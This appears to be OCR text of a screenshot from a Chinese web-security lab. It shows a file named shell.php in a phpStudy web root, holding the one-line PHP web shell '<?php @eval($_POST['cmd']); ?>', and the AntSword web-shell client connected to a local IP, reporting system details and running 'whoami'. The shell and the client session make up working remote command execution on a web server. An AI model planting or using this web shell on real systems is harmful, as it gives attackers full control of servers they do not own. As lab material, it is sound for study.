 计算机 本地磁盘 (C:) phpstudy_pro WWW
搜索 WWW
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
名称
404.php
ApacheIndex.html
index.html
shell.php
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['cmd']); ?>
中国蚁剑
AntSword 编辑 窗口 调试
192.168.253.131 192.168.253.131 192.168.253.131 192.168.253.131 >_ 192.168.253.131
(*) 基础信息
当前路径: C:/phpstudy_pro/WWW
磁盘列表: C:
系统信息: Windows NT HAN-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) AMD64
当前用户: han
(*) 输入 ashelp 查看本地命令
C:\phpstudy_pro\WWW> cd C:/phpstudy_pro/WWW/
C:\phpstudy_pro\WWW> whoami
han-pc\han
C:\phpstudy_pro\WWW>